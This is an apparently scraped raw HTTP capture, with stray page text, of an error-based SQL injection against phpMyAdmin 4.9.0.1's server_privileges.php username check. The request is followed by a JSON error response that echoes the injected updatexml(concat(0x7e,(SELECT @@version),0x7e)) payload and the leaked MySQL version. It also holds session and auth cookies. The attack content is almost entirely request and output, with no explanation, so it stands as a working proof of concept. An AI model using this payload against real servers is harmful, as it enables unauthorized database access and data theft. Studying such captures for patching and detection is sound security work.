 GET
/phpMyAdmin-4.9.0.1-all-languages/server_privileges.php?ajax_request=true&v
alidate_username=true&username=
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:71.0)
Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: pma_lang=zh_CN;
pmaUser-1=%7B%22iv%22%3A%22eOq%5C%2Fj%2BzvsP2SKClc5lCjog%3D%3D%22%2C%22mac%2
2%3A%22e092e60a02d9b9f36cde23f7866e90f026195da6%22%2C%22payload%22%3A%22h2o
vP0d6kWqyaudnWsy2bg%3D%3D%22%7D;
phpMyAdmin=d7d9f5c86853d9e0d3e95857efc8c4f3;
pmaAuth-1=%7B%22iv%22%3A%22dzL9r8jJFinhdpNoowXJdQ%3D%3D%22%2C%22mac%22%3A%2
2b76a0469ff2e6faa0f36c45c551c38aa86ae1cf3%22%2C%22payload%22%3A%22NrY5GaWrk
UuGCnMkOnb17r%5C%2FFoNKdW1FZTSoIPj4OOKo%3D%22%7D
Upgrade-Insecure-Requests: 1
Type a search term
0 matches
HTTP/1.1 200 OK
Date: Wed, 15 Jan 2020 02:05:58 GMT
Server: Apache/2.4.34 (Unix) PHP/7.1.19 mod_perl/2.0.9 Perl/v5.18.2
X-Powered-By: PHP/7.1.19
Set-Cookie: phpMyAdmin=d7d9f5c86853d9e0d3e95857efc8c4f3; path=/phpMyAdmin-4.9.0.1-all-languages/;
HttpOnly
Expires: Wed, 15 Jan 2020 02:05:58 +0000
Cache-Control: no-store, no-cache, must-revalidate,  pre-check=0, post-check=0, max-age=0
Last-Modified: Wed, 15 Jan 2020 02:05:58 +0000
Set-Cookie:
pmaUser-1=%7B%22iv%22%3A%22XPnjox403%5C%2FQem%2Br9UnIDCQ%3D%3D%22%2C%22mac%22%3A%22435e9e7311cb4ceb2
62d286cb63963c06ad88eb2%22%2C%22payload%22%3A%22ED7E6N7nX8ne1WyDCbbjEw%3D%3D%22%7D; expires=Fri,
14-Feb-2020 02:05:58 GMT; Max-Age=2592000; path=/phpMyAdmin-4.9.0.1-all-languages/; HttpOnly
Set-Cookie:
pmaAuth-1=%7B%22iv%22%3A%22q3N1rG1G7ZdeYEKzwXsm%5C%2Fw%3D%3D%22%2C%22mac%22%3A%22821f6306b9df2fc7adf
81a212c4cd46f40806674%22%2C%22payload%22%3A%22FayI1%2BW01XJLJBYCiXI6XdihbhBJ4QZOcEJF%5C%2FvTQueY%3D%
22%7D; path=/phpMyAdmin-4.9.0.1-all-languages/; HttpOnly
X-ob_mode: 1
Pragma: no-cache
X-Content-Type-Options: nosniff
Vary: Accept-Encoding
Content-Length: 1274
Connection: close
Content-Type: application/json; charset=UTF-8
{"success":false,"error":"<div class=\"error\"><h1>\u9519\u8bef<\/h1><p><strong>SQL
\u67e5\u8be2\uff1a<\/strong>\n<a
href=\".\/url.php?url=https%3A%2F%2Fdev.mysql.com%2Fdoc%2Frefman%2F5.7%2Fen%2Fselect.html\"
target=\"mysql_doc\"><img src=\"themes\/dot.gif\" title=\"\u6587\u6863\" alt=\"\u6587\u6863\"
class=\"icon ic_b_help\" \/><\/a><a
href=\"server_sql.php?sql_query=SELECT+%2A+FROM+%60mysql%60.%60user%60+WHERE+%60User%60+%3D+%27test%
27+and+%28select+updatexml%281%2Cconcat%280x7e%2C%28SELECT+%40%40version%29%2C0x7e%29%2C1%29%29+--+%
27%3B&amp;show_query=1\"><span class=\"nowrap\"><img src=\"themes\/dot.gif\" title=\"\u7f16\u8f91\"
alt=\"\u7f16\u8f91\" class=\"icon ic_b_edit\" \/>&nbsp;\u7f16\u8f91<\/span><\/a>
<\/p>\n<p>\n<code class=\"sql\"><pre>\nSELECT * FROM `mysql`.`user` WHERE `User` = 'test' and
(select updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)) -- ';\n<\/pre><\/code>\n<\/p>\n<p>\n
<strong>MySQL \u8fd4\u56de\uff1a <\/strong><a
href=\".\/url.php?url=https%3A%2F%2Fdev.mysql.com%2Fdoc%2Frefman%2F5.7%2Fen%2Ferror-messages-server.
html\" target=\"mysql_doc\"><img src=\"themes\/dot.gif\" title=\"\u6587\u6863\"
alt=\"\u6587\u6863\" class=\"icon ic_b_help\" \/><\/a>\n<\/p>\n<code>#1105 - XPATH syntax error:
'~8.0.16~'<\/code><br\/><\/div>"}
Type a search term
0 matches